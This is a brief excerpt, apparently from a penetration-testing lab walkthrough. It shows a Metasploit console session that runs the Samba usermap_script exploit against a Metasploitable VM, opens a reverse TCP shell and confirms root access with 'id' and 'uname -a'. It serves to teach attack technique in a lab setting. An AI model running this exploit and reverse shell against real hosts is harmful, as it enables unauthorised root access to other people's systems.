 56 - exploit or run
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 172.16.242.129
RHOSTS => 172.16.242.129
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.6:39679) at 2024-02-19 20:59:53 +0530
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux